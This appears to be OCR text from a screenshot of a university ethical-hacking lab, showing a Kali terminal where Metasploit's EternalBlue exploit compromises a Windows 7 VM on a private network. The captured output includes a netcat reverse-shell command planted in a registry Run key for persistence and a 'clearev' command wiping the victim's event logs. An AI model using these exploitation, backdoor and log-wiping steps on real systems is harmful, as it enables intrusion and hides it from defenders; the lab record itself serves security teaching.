 Home Kali-Linux-2020.4-vmware-am... vsphereteaching-direct.scem.... SCEM-KWD-Teaching EH21-Kal-16301173 EH21-W7-16301173
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~/Down... kali@kali: /var/log [Downloads - File ... 04:24 PM
kali@kali: ~
File Actions Edit View Help
Type: REG_SZ
Data: nc -d -e cmd.exe 192.168.1.102 22
meterpreter >
[*] 192.168.1.101 - Meterpreter session 2 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > \\software\\mcrosoft\\windows\\currentversion\\run -v nc
[-] Unknown command: \software\mcrosoft\windows\currentversion\run.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] 192.168.1.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.101:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.101:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.101:445 - Connecting to target for exploitation.
[+] 192.168.1.101:445 - Connection established for exploitation.
[+] 192.168.1.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.101:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.101:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.101:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.101:445 - Starting non-paged pool grooming
[+] 192.168.1.101:445 - Sending SMBv2 buffers
[+] 192.168.1.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.101:445 - Sending final SMBv2 buffers.
[*] 192.168.1.101:445 - Sending last fragment of exploit packet!
[*] 192.168.1.101:445 - Receiving response from exploit packet
[+] 192.168.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.101:445 - Sending egg to corrupted connection.
[*] 192.168.1.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 3 opened (192.168.1.102:4444 -> 192.168.1.101:49168) at 2021-05-02 16:21:09 +1000
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > clearev
[*] Wiping 1749 records from Application...
[*] Wiping 6107 records from System...
[*] Wiping 2113 records from Security...
meterpreter >